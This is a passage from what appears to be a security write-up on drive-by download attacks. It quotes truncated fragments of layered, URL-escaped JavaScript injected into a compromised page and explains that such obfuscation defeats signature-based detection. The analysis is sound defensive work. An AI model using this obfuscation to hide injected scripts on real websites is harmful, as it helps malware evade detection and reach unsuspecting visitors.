 D%0A%0D%0A%20%20%20%20%3C/script%3E%0D%0A%3C/html%3E"));
//-->
</SCRIPT>
And the JavaScript was contained in another JavaScript escaped code, taking the form below that was finally injected in the web page:
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20
LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A
/*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o
...
%3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

The use of this technique has become a trend in the design of drive-by download attacks. Code obfuscation is at an important degree effective against signature and anomaly-based intrusion detection systems, making the detection from anti-virus programs and web analysis tools a difficult task and is certainly a reason for choosing these web attacks as the preferred method in malware distribution.

Vorlage Ideen